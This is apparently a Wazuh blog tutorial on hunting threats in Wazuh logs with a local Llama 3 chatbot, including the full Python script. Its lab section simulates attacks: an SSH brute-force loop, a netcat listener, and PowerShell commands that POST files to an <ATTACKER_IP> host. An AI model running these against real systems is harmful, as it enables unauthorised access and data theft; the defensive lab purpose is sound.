Artificial intelligence (AI) makes threat hunting in Wazuh more efficient and effective as it can process vast amounts of security data at high speeds. It can spot subtle patterns and anomalies that human analysts might miss. By leveraging AI in Wazuh threat hunting, security teams can be more efficient and focus their expertise where it’s needed most, while AI takes care of the rest.
This blog post explores how AI can enhance Wazuh threat hunting using large language models (LLMs). LLMs are robust AI systems that understand, generate, and manipulate human language. This system helps to achieve faster threat identification, reduce false positives, and improve overall security posture.
Requirements
We use the following infrastructure to set up Wazuh with AI for threat hunting:
- Wazuh 4.12.0 central components (Wazuh server, Wazuh indexer, Wazuh dashboard) installed using the Quickstart guide on an Ubuntu 24.04 server. This server also hosts Ollama and is required to have a minimum of 16GB of RAM and 4 CPUs. The script can also be deployed on a remote server; the method to deploy on a remote server is explained in a later section.
- An Ubuntu 24.04 endpoint with a Wazuh agent installed and enrolled to the Wazuh server. This endpoint will serve as a victim endpoint to test our setup.
- A Windows 11 endpoint with a Wazuh agent installed and enrolled to the Wazuh server. This endpoint will serve as a victim endpoint to test our setup.
Configuration
We configure the infrastructure required for the AI threat hunting using an LLM. We configured Ollama to run the Llama 3 model on the Wazuh server.
Ollama is a tool for running large language models (LLMs) like Llama 3, Mistral, and Gemma locally on your machine. It provides a simple interface and a local REST API for interacting with these models, enabling offline use without relying on cloud services.
Llama 3 is chosen as the preferred LLM for this blog post. Llama 3 is an open source large language model developed by Meta. It is designed to be highly capable, efficient, and competitive with leading models, such as GPT-4. Llama 3 is available in different sizes, such as 8B (8 billion parameters) and 70B (70 billion parameters). This parameter guides how the model processes and generates language, making it suitable for various applications, from research to production.
Wazuh server
Perform the following steps on the Wazuh server to set up the Llama 3 LLM.
1. Follow the steps in archiving event logs to enable Wazuh archives, specifically the /var/ossec/logs/archives/archives.json file. The Wazuh archives are required for the threat hunting exercise as they collect and store all logs, whether or not they trigger a rule.
2. Run the following command to install Ollama:
# curl -fsSL https://ollama.com/install.sh | sh
3. Install the required Llama 3 LLM model:
# ollama pull llama3
4. Install Python3 if you do not already have it installed:
# apt install python3 -y
# apt install python3-pip -y
5. Install the Python dependencies required to run the script:
# pip install paramiko python-daemon langchain langchain-community langchain-ollama langchain-huggingface faiss-cpu sentence-transformers transformers pytz hf_xet fastapi uvicorn 'uvicorn[standard]'
6. Create a Python script threat_hunter.py at /var/ossec/integrations. This script does the following:
- Decompresses the logs from Wazuh archives for the specified period and loads them into a vector store. A vector store is a database that stores and retrieves vector embeddings (numerical representations of data such as text). Large language models (LLMs) use it to power features like semantic search and question answering.
- Starts Ollama and loads the Llama 3 LLM.
- Creates a webpage with a chatbot to query the logs.
Replace <USERNAME> and <PASSWORD> with your preferred username and password for accessing the LLM chatbot.
import json
import os
import gzip
from datetime import datetime, timedelta
from fastapi import FastAPI, WebSocket, WebSocketDisconnect
from fastapi.responses import HTMLResponse
from pydantic import BaseModel
from langchain.text_splitter import RecursiveCharacterTextSplitter
from langchain_community.vectorstores import FAISS
from langchain_huggingface import HuggingFaceEmbeddings
from langchain_ollama import ChatOllama
from langchain.chains import ConversationalRetrievalChain
from langchain.schema import Document
from langchain.schema.messages import SystemMessage, HumanMessage
import uvicorn
import argparse
import sys
from fastapi import Depends, status, HTTPException
from fastapi.security import HTTPBasic, HTTPBasicCredentials
import secrets

app = FastAPI()
security = HTTPBasic()

class Prompt(BaseModel):
    question: str

# ===== Globals for caching =====
qa_chain = None
context = None
days_range = 7

username="<USERNAME>"
password="<PASSWORD>"
ssh_username = "<SSH_USERNAME>"
ssh_password = "<SSH_PASSWORD>"
remote_host = None

def authenticate(credentials: HTTPBasicCredentials = Depends(security)):
    username_match = secrets.compare_digest(credentials.username, username)
    password_match = secrets.compare_digest(credentials.password, password)
    if not (username_match and password_match):
        raise HTTPException(
            status_code=status.HTTP_401_UNAUTHORIZED,
            detail="Incorrect username or password",
            headers={"WWW-Authenticate": "Basic"},
        )
    return credentials.username

def run_daemon():
    import daemon
    log_file_path = "/var/ossec/logs/threat_hunter.log"
    with daemon.DaemonContext(
        stdout=open(log_file_path, 'a+'),
        stderr=open(log_file_path, 'a+')
    ):
        uvicorn.run(app, host="0.0.0.0", port=8000)

def load_logs_from_days(past_days=7):
    if remote_host:
        return load_logs_from_remote(remote_host, ssh_username, ssh_password, past_days)

    logs = []
    today = datetime.now()
    for i in range(past_days):
        day = today - timedelta(days=i)
        year = day.year
        month_name = day.strftime("%b")
        day_num = day.strftime("%d")

        json_path = f"/var/ossec/logs/archives/{year}/{month_name}/ossec-archive-{day_num}.json"
        gz_path = f"/var/ossec/logs/archives/{year}/{month_name}/ossec-archive-{day_num}.json.gz"

        file_path = None
        open_func = None

        if os.path.exists(json_path) and os.path.getsize(json_path) > 0:
            file_path = json_path
            open_func = open
        elif os.path.exists(gz_path) and os.path.getsize(gz_path) > 0:
            file_path = gz_path
            open_func = gzip.open
        else:
            print(f"⚠️ Log file missing or empty: {json_path} / {gz_path}")
            continue

        try:
            with open_func(file_path, 'rt', encoding='utf-8', errors='ignore') as f:
                for line in f:
                    if line.strip():
                        try:
                            log = json.loads(line.strip())
                            logs.append(log)
                        except json.JSONDecodeError:
                            print(f"⚠️ Skipping invalid JSON line in {file_path}")
        except Exception as e:
            print(f"⚠️ Error reading {file_path}: {e}")
    return logs

def load_logs_from_remote(host, user, password, past_days):
    import paramiko
    logs = []
    today = datetime.now()

    try:
        ssh = paramiko.SSHClient()
        ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
        ssh.connect(host, username=user, password=password, timeout=10)
        sftp = ssh.open_sftp()

        for i in range(past_days):
            day = today - timedelta(days=i)
            year = day.year
            month_name = day.strftime("%b")
            day_num = day.strftime("%d")
            base_path = f"/var/ossec/logs/archives/{year}/{month_name}"
            json_path = f"{base_path}/ossec-archive-{day_num}.json"
            gz_path = f"{base_path}/ossec-archive-{day_num}.json.gz"

            remote_file = None
            try:
                if sftp.stat(json_path).st_size > 0:
                    remote_file = sftp.open(json_path, 'r')
                elif sftp.stat(gz_path).st_size > 0:
                    remote_file = gzip.GzipFile(fileobj=sftp.open(gz_path, 'rb'))
            except IOError:
                print(f"⚠️ Remote log not found or unreadable: {json_path} / {gz_path}")
                continue

            if remote_file:
                try:
                    for line in remote_file:
                        if isinstance(line, bytes):
                            line = line.decode('utf-8', errors='ignore')
                        if line.strip():
                            try:
                                log = json.loads(line.strip())
                                logs.append(log)
                            except json.JSONDecodeError:
                                print(f"⚠️ Skipping invalid JSON line from remote file.")
                except Exception as e:
                    print(f"⚠️ Error reading remote file: {e}")
        sftp.close()
        ssh.close()
    except Exception as e:
        print(f"❌ Remote connection failed: {e}")
    return logs

def create_vectorstore(logs, embedding_model):
    text_splitter = RecursiveCharacterTextSplitter(chunk_size=500, chunk_overlap=50)
    documents = []
    for log in logs:
        splits = text_splitter.split_text(log.get('full_log', ''))
        for chunk in splits:
            documents.append(Document(page_content=chunk))
    return FAISS.from_documents(documents, embedding_model)

def initialize_assistant_context():
    return """You are a security analyst performing threat hunting.
Your task is to analyze logs from Wazuh. You have access to the logs stored in the vector store.
The objective is to identify potential security threats or any other needs from the user.
All queries should be interpreted as asking about security events, patterns or other request from the user using the vectorized logs."""

def setup_chain(past_days=7):
    global qa_chain, context, days_range
    days_range = past_days
    print(f"🔄 Initializing QA chain with logs from past {past_days} days...")
    logs = load_logs_from_days(past_days)
    if not logs:
        print("❌ No logs found. Skipping chain setup.")
        return

    print(f"✅ {len(logs)} logs loaded from the last {past_days} days.")
    print("📦 Creating vectorstore...")
    embedding_model = HuggingFaceEmbeddings(model_name="all-MiniLM-L6-v2")
    vectorstore = create_vectorstore(logs, embedding_model)

    llm = ChatOllama(model="llama3")
    context = initialize_assistant_context()
    qa_chain = ConversationalRetrievalChain.from_llm(
        llm=llm,
        retriever=vectorstore.as_retriever(),
        return_source_documents=False
    )
    print("✅ QA chain initialized successfully.")

def get_stats(logs):
    total_logs = len(logs)
    dates = [datetime.strptime(log.get('timestamp', '')[:10], "%Y-%m-%d") for log in logs if 'timestamp' in log and log.get('timestamp')]
    date_range = ""
    if dates:
        earliest = min(dates).strftime("%Y-%m-%d")
        latest = max(dates).strftime("%Y-%m-%d")
        date_range = f" from {earliest} to {latest}"
    return f"Logs loaded: {total_logs}{date_range}"

# ========= WebSocket Chat =========

chat_history = []

@app.websocket("/ws/chat")
async def websocket_endpoint(websocket: WebSocket):
    global qa_chain, context, chat_history, days_range
    await websocket.accept()

    try:
        if not context:
            await websocket.send_json({"role": "bot", "message": "⚠️ Assistant not ready yet. Please wait."})
            await websocket.close()
            return

        chat_history = [SystemMessage(content=context)]
        await websocket.send_json({"role": "bot", "message": f"👋 Hello! Ask me anything about Wazuh logs.\n(Default date range is {days_range} days.)\nType /help for commands."})

        while True:
            data = await websocket.receive_text()
            if not data.strip():
                continue

            # Commands handling
            if data.lower() == "/help":
                help_msg = (
                    "📋 Help Menu:\n"
                    "/reload - Reload the vector store with current date range.\n"
                    "/set days <number> - Set number of days for logs to load (1-365).\n"
                    "/stat - Show quick statistics and insights about the logs."
                )
                await websocket.send_json({"role": "bot", "message": help_msg})
                continue

            if data.lower() == "/reload":
                await websocket.send_json({"role": "bot", "message": f"🔄 Reloading logs for past {days_range} days..."})
                setup_chain(past_days=days_range)
                if qa_chain:
                    await websocket.send_json({"role": "bot", "message": f"✅ Reload complete. Now using logs from past {days_range} days."})
                    chat_history = [SystemMessage(content=context)]
                else:
                    await websocket.send_json({"role": "bot", "message": "❌ Reload failed: no logs found or error initializing chain."})
                continue

            if data.lower().startswith("/set days"):
                try:
                    parts = data.split()
                    new_days = int(parts[-1])
                    if new_days < 1 or new_days > 365:
                        await websocket.send_json({"role": "bot", "message": "⚠️ Please specify a number between 1 and 365."})
                        continue
                    days_range = new_days
                    await websocket.send_json({"role": "bot", "message": f"✅ Date range set to {days_range} days (effective on next reload)."})
                except Exception:
                    await websocket.send_json({"role": "bot", "message": "⚠️ Invalid command format. Use: /set days <number>."})
                continue

            if data.lower() == "/stat":
                logs = load_logs_from_days(days_range)
                stats = get_stats(logs)
                await websocket.send_json({"role": "bot", "message": stats})
                continue

            # Regular question
            chat_history.append(HumanMessage(content=data))
            print(f"🧠 Received question: {data}")

            response = qa_chain.invoke({"question": data, "chat_history": chat_history})
            answer = response.get("answer", "").replace("\\n", "\n").strip()
            if not answer:
                answer = "⚠️ Sorry, I couldn't generate a response."

            chat_history.append(SystemMessage(content=answer))
            await websocket.send_json({"role": "bot", "message": answer})

    except WebSocketDisconnect:
        print("⚠️ Client disconnected.")
    except Exception as e:
        print(f"❌ Error in websocket: {e}")
        await websocket.send_json({"role": "bot", "message": f"❌ Error: {str(e)}"})
        await websocket.close()

# ======= HTML UI =======

HTML_PAGE = """
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Wazuh Chat Assistant</title>
<style>
    body {
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        background-color: #1e1e1e;
        color: white;
        margin: 0;
        padding: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100vh;
    }
    .chat-container {
        display: flex;
        flex-direction: column;
        height: 90vh;
        width: 600px;
        max-width: 90vw;
        border: 1px solid #3595F9;
        border-radius: 8px;
        background-color: #252931;
        box-shadow: 0 0 10px #3595F9aa;
    }
    .messages {
        flex-grow: 1;
        overflow-y: auto;
        padding: 15px;
        display: flex;
        flex-direction: column;
    }
    .message {
        max-width: 70%;
        margin: 5px 0;
        padding: 12px 16px;
        border-radius: 15px;
        word-wrap: break-word;
        white-space: pre-wrap;
        line-height: 1.4;
    }
    .message.user {
        background-color: #3595F9;
        align-self: flex-start;
        color: white;
        border-bottom-left-radius: 0;
    }
    .message.bot {
        background-color: #2c2f38;
        align-self: flex-end;
        color: #ddd;
        border-bottom-right-radius: 0;
    }
    .input-container {
        display: flex;
        padding: 10px 15px;
        background-color: #1e1e1e;
        border-top: 1px solid #3595F9;
        border-bottom-left-radius: 8px;
        border-bottom-right-radius: 8px;
    }
    input[type="text"] {
        flex-grow: 1;
        padding: 12px 15px;
        border: none;
        border-radius: 25px;
        background-color: #2c2f38;
        color: white;
        font-size: 16px;
        outline: none;
    }
    button {
        margin-left: 10px;
        padding: 12px 20px;
        background-color: #3595F9;
        border: none;
        border-radius: 25px;
        color: white;
        font-weight: bold;
        font-size: 16px;
        cursor: pointer;
        transition: background-color 0.2s ease-in-out;
    }
    button:hover {
        background-color: #1c6dd0;
    }
</style>
</head>
<body>
<div class="chat-container">
    <div class="messages" id="messages"></div>
    <div class="input-container">
        <input type="text" id="user-input" placeholder="Type your message or /help to print the help menu..." autocomplete="off" />
        <button onclick="sendMessage()">Send</button>
    </div>
</div>

<script>
    const messagesDiv = document.getElementById('messages');
    const userInput = document.getElementById('user-input');

    const socket = new WebSocket(`ws://${window.location.host}/ws/chat`);

    socket.onopen = () => {
        console.log("✅ WebSocket connected");
    };

    socket.onmessage = function(event) {
        const data = JSON.parse(event.data);
        const messageDiv = document.createElement('div');
        messageDiv.classList.add('message', data.role);
        messageDiv.textContent = data.message;
        messagesDiv.appendChild(messageDiv);
        messagesDiv.scrollTop = messagesDiv.scrollHeight;
    };

    socket.onclose = () => {
        const messageDiv = document.createElement('div');
        messageDiv.classList.add('message', 'bot');
        messageDiv.textContent = '⚠️ Connection closed.';
        messagesDiv.appendChild(messageDiv);
    };

    socket.onerror = (error) => {
        console.error("WebSocket error:", error);
        const messageDiv = document.createElement('div');
        messageDiv.classList.add('message', 'bot');
        messageDiv.textContent = '⚠️ WebSocket error.';
        messagesDiv.appendChild(messageDiv);
    };

    function sendMessage() {
        const message = userInput.value.trim();
        if (message && socket.readyState === WebSocket.OPEN) {
            // Display user message
            const messageDiv = document.createElement('div');
            messageDiv.classList.add('message', 'user');
            messageDiv.textContent = message;
            messagesDiv.appendChild(messageDiv);
            messagesDiv.scrollTop = messagesDiv.scrollHeight;

            socket.send(message);
            userInput.value = '';
            userInput.focus();
        }
    }

    userInput.addEventListener("keyup", function(event) {
        if (event.key === "Enter") {
            sendMessage();
        }
    });
</script>
</body>
</html>
"""

@app.get("/", response_class=HTMLResponse)
async def get(username: str = Depends(authenticate)):
    return HTML_PAGE


@app.on_event("startup")
def on_startup():
    print("🚀 Starting FastAPI app and loading vector store...")
    setup_chain(past_days=days_range)

if __name__ == "__main__":
    parser = argparse.ArgumentParser()
    parser.add_argument("-d", "--daemon", action="store_true", help="Run as daemon")
    parser.add_argument("-H", "--host", type=str, help="Optional remote host IP address to load logs from")
    args = parser.parse_args()

    if args.host:
        remote_host = args.host

    if args.daemon:
        run_daemon()
    else:
        uvicorn.run(app, host="0.0.0.0", port=8000)
Initializing the chatbot
The Llama 3 model is accessed via a web-based chatbot, which is created after running the script. This section describes how to interact with the Llama 3 LLM via the chatbot.
Follow the steps below to access the Llama 3 model.
1. Launch the /var/ossec/integrations/threat_hunter.py script. The script creates a web service on port 8000 using your Wazuh server IP address:
# python3 /var/ossec/integrations/threat_hunter.py
Note
The script runs in the foreground by default. It can also run in the background using the -d argument, i.e., python3 /var/ossec/integrations/threat_hunter.py -d. When running in the background, the script creates a file /var/ossec/logs/threat_hunter.log and logs internal events to the file. Running the script in the background requires continuous use of system resources.
Once the script is executed, it reads the logs from the /var/ossec/logs/archives directory. It then creates a vector store where the logs will be stored for quick referencing. Wait for it to finish initializing.
INFO:     Started server process [7265]
INFO:     Waiting for application startup.
🚀 Starting FastAPI app and loading vector store...
🔄 Initializing QA chain with logs from past 7 days...
✅ 5186 logs loaded from the last 7 days.
📦 Creating vectorstore...
✅ QA chain initialized successfully.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://0.0.0.0:8000 (Press CTRL+C to quit)
Note
By default, the script loads with logs for the last 7 days. To modify the timeline, type and send this prompt within the chatbot /set days <number> where <number> represents the number of days of logs to load (1-365). To reload the vector store to include newer logs within the time range, send the /reload command. This is also required after adjusting the timeline.
Other options on the chatbot are accessible using the /help command.
2. Visit http://<WAZUH_SERVER_IP>:8000 from a browser with network connectivity to the Wazuh server and input your credentials. Replace <WAZUH_SERVER_IP> with the IP of your Wazuh server. The following webpage can be seen:

The script also supports running on a remote system rather than the Wazuh server. To run the script from a remote server, an SSH user is required to read the logs from the Wazuh server. The following steps are required to run the script from a remote server.
1. Create an SSH user on the Wazuh server. An existing SSH user can also be used:
# adduser <SSH_USERNAME>
Replace <SSH_USERNAME> with the username of the SSH user.
2. Add the newly created or existing user to the wazuh group. This is required to give the user appropriate permissions to read the Wazuh archive files:
# usermod -aG wazuh <SSH_USERNAME>
3. Replace <SSH_USERNAME> and <SSH_PASSWORD> in the threat_hunter.py script with the username and password of the SSH user on the Wazuh server..
4. Run the threat_hunter.py script with the -H <WAZUH_SERVER_IP> argument on the remote server. For example, python3 threat_hunter.py -H 192.168.8.100:
# python3 threat_hunter.py -H <WAZUH_SERVER_IP>
Testing the configuration
To test the configuration, we will conduct malicious activities on the monitored endpoints and use the Llama 3 model to identify threats. The following sections describe how to simulate malicious activities to generate the required logs.
Simulating a brute-force attack
Ubuntu endpoint
Run the commands below to simulate a brute-force attempt against the Wazuh server. Replace <WAZUH_SERVER_IP> with the IP of your Wazuh server:
# username="ubuntu"; hostname="<WAZUH_SERVER_IP>"; passwords=("wrong1" "wrong2" "wrong3" "wrong4" "wrong5"); for password in "${passwords[@]}"; do echo "Trying $password"; ssh -o StrictHostKeyChecking=no -o PasswordAuthentication=yes "$username@$hostname" "echo 'Attempt with $password'" <<< "$password" 2>&1 | grep "Permission denied" && echo "Failed (as expected)"; sleep 1; done; echo "All attempts failed."

# username="admin"; hostname="<WAZUH_SERVER_IP>"; passwords=("wrong1" "wrong2" "wrong3" "wrong4" "wrong5"); for password in "${passwords[@]}"; do echo "Trying $password"; ssh -o StrictHostKeyChecking=no -o PasswordAuthentication=yes "$username@$hostname" "echo 'Attempt with $password'" <<< "$password" 2>&1 | grep "Permission denied" && echo "Failed (as expected)"; sleep 1; done; echo "All attempts failed."
Simulating a data exfiltration attack
Ubuntu endpoint
1. Use the command below to set up a Netcat listener on the Ubuntu endpoint on any chosen port. Replace <LISTENER_PORT> with the selected port for listening.
# nc -lvp <LISTENER_PORT>
Where:
l: Listens for incoming connections.p: Specifies the listening port.v: Provides a verbose output of the connection.<LISTENER_PORT>: Specifies the port on which Netcat is listening.
Windows endpoint
Follow the steps below to configure PowerShell log collection and simulate a data exfiltration attack on the Windows endpoint.
1. Open PowerShell as Administrator and run the following commands to enable PowerShell logging. This enables detailed logging in PowerShell, as Windows does not collect detailed information about commands executed on PowerShell by default due to an increase in system resource usage and storage demands:
> function Enable-PSLogging {
    # Define registry paths for ScriptBlockLogging and ModuleLogging
    $scriptBlockPath = 'HKLM:\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging'
    $moduleLoggingPath = 'HKLM:\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging'

    # Enable Script Block Logging
    if (-not (Test-Path $scriptBlockPath)) {
        $null = New-Item $scriptBlockPath -Force
    }
    Set-ItemProperty -Path $scriptBlockPath -Name EnableScriptBlockLogging -Value 1

    # Enable Module Logging
    if (-not (Test-Path $moduleLoggingPath)) {
        $null = New-Item $moduleLoggingPath -Force
    }
    Set-ItemProperty -Path $moduleLoggingPath -Name EnableModuleLogging -Value 1

    # Specify modules to log - set to all (*) for comprehensive logging
    $moduleNames = @('*')  # To specify individual modules, replace * with module names in the array
    New-ItemProperty -Path $moduleLoggingPath -Name ModuleNames -PropertyType MultiString -Value $moduleNames -Force

    Write-Output "Script Block Logging and Module Logging have been enabled."
}

> Enable-PSLogging
The expected output is as seen below:
Script Block Logging and Module Logging have been enabled.
2. Add the following configuration within the <ossec_config> block of the C:\Program Files (x86)\ossec-agent\ossec.conf file to forward PowerShell logs to the Wazuh server for analysis:
<localfile>
  <location>Microsoft-Windows-PowerShell/Operational</location>
  <log_format>eventchannel</log_format>
</localfile>
3. Restart the Wazuh agent to apply the configuration changes:
> Restart-Service -Name wazuh
4. Create simple text files in the Downloads folder that will be used to simulate the exfiltration attack:
> $downloads = [Environment]::GetFolderPath("UserProfile") + "\Downloads"
> 1..4 | ForEach-Object { "test" | Out-File -FilePath "$downloads\test$_.txt" -Encoding utf8 }
5. Run the commands below to exfiltrate the test files to the Ubuntu listener using PowerShell:
> Invoke-WebRequest -Uri "http://<ATTACKER_IP>:<LISTENER_PORT>" -Method Post -InFile "$([Environment]::GetFolderPath('UserProfile'))\Downloads\test1.txt"
> Invoke-WebRequest -Uri "http://<ATTACKER_IP>:<LISTENER_PORT>" -Method Post -InFile "$([Environment]::GetFolderPath('UserProfile'))\Downloads\test2.txt"
> Invoke-WebRequest -Uri "http://<ATTACKER_IP>:<LISTENER_PORT>" -Method Post -InFile "$([Environment]::GetFolderPath('UserProfile'))\Downloads\test3.txt"
> Invoke-WebRequest -Uri "http://<ATTACKER_IP>:<LISTENER_PORT>" -Method Post -InFile "$([Environment]::GetFolderPath('UserProfile'))\Downloads\test4.txt"
Replace <ATTACKER_IP> with the IP address of the Ubuntu endpoint and <LISTENER_PORT> with the port of the Ubuntu endpoint listener.
Initializing the LLM model to hunt for threats
1. Launch the /var/ossec/integrations/threat_hunter.py script on the Wazuh server:
# python3 /var/ossec/integrations/threat_hunter.py
Wait for the script to finish initializing. The output will be similar to the following:
INFO:     Started server process [7265]
INFO:     Waiting for application startup.
🚀 Starting FastAPI app and loading vector store...
🔄 Initializing QA chain with logs from past 7 days...
✅ 5186 logs loaded from the last 7 days.
📦 Creating vectorstore...
✅ QA chain initialized successfully.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://0.0.0.0:8000 (Press CTRL+C to quit)
Note
Depending on the size of your logs, the time it takes to initialize can be up to hours. The more logs, the more time it takes to finish initializing.
2. Visit the chatbot URL from your browser. Replace <WAZUH_SERVER_URL> with the URL or IP of your Wazuh server:
http://<WAZUH_SERVER_URL>:8000
Querying the chatbot to hunt for threats


1. Input the following query to hunt for brute-force attempts:
Are there any SSH brute-force attempts against my endpoints or any other suspicious SSH events, such as multiple failed logins by valid or invalid users? If yes, provide me with details of the events.
This triggers the Llama 3 LLM to look through the logs in the last 7 days and identify any possible brute-force attacks. You can expect to get a response similar to the following:

